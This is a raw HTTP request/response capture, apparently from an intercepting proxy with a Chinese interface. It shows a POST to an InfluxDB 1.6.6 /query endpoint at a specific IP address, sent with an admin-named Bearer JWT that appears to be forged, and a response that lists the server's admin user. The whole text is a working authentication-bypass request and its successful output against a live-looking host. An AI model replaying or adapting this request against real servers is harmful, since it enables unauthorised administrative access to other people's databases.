 请求
美化 Raw Hex \n
1 POST /query HTTP/1.1
2 Host: 8.134.108.197:8086
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluI
iwiZXhwIjoxNjc2MzQ2MjY3fQ.NPhb55F0tpsp5X5vcN_IkAAGDfNzV5BA6M4A
Thhxz6A
8 Content-Type:application/x-www-form-urlencoded
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12 Content-Length: 22
13
14 db=sample&q=show+users
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Request-Id: 58fe44e6-8666-11ed-800e-000000000000
4 X-Influxdb-Build: OSS
5 X-Influxdb-Version: 1.6.6
6 X-Request-Id: 58fe44e6-8666-11ed-800e-000000000000
7 Date: Wed, 28 Dec 2022 04:16:05 GMT
8 Connection: close
9 Content-Length: 99
10
11 {
"results":[
{
"statement_id":0,
"series":[
{
"columns":[
"user",
"admin"
],
"values":[
[
"admin",
true
]
]
}
]
}
]
}
12
搜索...
0匹配